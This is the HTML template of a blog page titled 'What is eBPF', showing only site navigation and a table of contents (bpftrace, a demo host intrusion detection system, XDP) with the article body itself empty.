



<file: What is eBPF/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../Labs%20_%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/">
      
      
      
        
      
      
      <link rel="icon" href="../assets/yotsuba.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>What is eBPF - Quaramblog</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="black">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#what-is-ebpf" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Quaramblog" class="md-header__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Quaramblog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              What is eBPF
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Quaramblog" class="md-nav__button md-logo" aria-label="Quaramblog" data-md-component="logo">
      
  <img src="../assets/yotsuba.png" alt="logo">

    </a>
    Quaramblog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Welcome to the Quaramblog
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Creation%20and%20analysis%20of%20a%20keylogger%20developed%20in%20x86%20assembly/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Creation and analysis of a keylogger developed in x86 assembly
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Indistinguishability%20obfuscation/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    L'obfuscation indistinguable (iO)
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Introduction%20to%20cryptography/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Introduction to cryptography
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../Labs%20_%20OpenSearch%20%2B%20Arkime%20%2B%20OpenSearch%20Dashboards/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Labs : OpenSearch + Arkime + OpenSearch Dashboards
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    What is eBPF
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    What is eBPF
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#introduction" class="md-nav__link">
    <span class="md-ellipsis">
      
        Introduction
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#example-of-applications-that-use-ebpf" class="md-nav__link">
    <span class="md-ellipsis">
      
        Example of applications that use eBPF
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Example of applications that use eBPF">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#bpftrace" class="md-nav__link">
    <span class="md-ellipsis">
      
        bpftrace
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#how-to-create-ebpf-program" class="md-nav__link">
    <span class="md-ellipsis">
      
        How to create eBPF program
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="How to create eBPF program">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#using-go-and-c" class="md-nav__link">
    <span class="md-ellipsis">
      
        Using Go and C
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#demo-hids" class="md-nav__link">
    <span class="md-ellipsis">
      
        Demo HIDS
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#using-python" class="md-nav__link">
    <span class="md-ellipsis">
      
        Using Python
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#maps" class="md-nav__link">
    <span class="md-ellipsis">
      
        Maps
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#ring-buffer" class="md-nav__link">
    <span class="md-ellipsis">
      
        Ring Buffer
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#xdp" class="md-nav__link">
    <span class="md-ellipsis">
      
        XDP
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="XDP">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#xdp-fallback" class="md-nav__link">
    <span class="md-ellipsis">
      
        XDP Fallback
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#xdp-natif" class="md-nav__link">
    <span class="md-ellipsis">
      
        XDP natif
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#xdp-offload" class="md-nav__link">
    <span class="md-ellipsis">
      
        XDP offload
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#introduction" class="md-nav__link">
    <span class="md-ellipsis">
      
        Introduction
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#example-of-applications-that-use-ebpf" class="md-nav__link">
    <span class="md-ellipsis">
      
        Example of applications that use eBPF
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Example of applications that use eBPF">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#bpftrace" class="md-nav__link">
    <span class="md-ellipsis">
      
        bpftrace
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#how-to-create-ebpf-program" class="md-nav__link">
    <span class="md-ellipsis">
      
        How to create eBPF program
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="How to create eBPF program">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#using-go-and-c" class="md-nav__link">
    <span class="md-ellipsis">
      
        Using Go and C
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#demo-hids" class="md-nav__link">
    <span class="md-ellipsis">
      
        Demo HIDS
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#using-python" class="md-nav__link">
    <span class="md-ellipsis">
      
        Using Python
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#maps" class="md-nav__link">
    <span class="md-ellipsis">
      
        Maps
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#ring-buffer" class="md-nav__link">
    <span class="md-ellipsis">
      
        Ring Buffer
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#xdp" class="md-nav__link">
    <span class="md-ellipsis">
      
        XDP
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="XDP">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#xdp-fallback" class="md-nav__link">
    <span class="md-ellipsis">
      
        XDP Fallback
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#xdp-natif" class="md-nav__link">
    <span class="md-ellipsis">
      
        XDP natif
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#xdp-offload" class="md-nav__link">
    <span class="md-ellipsis">
      
        XDP offload
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



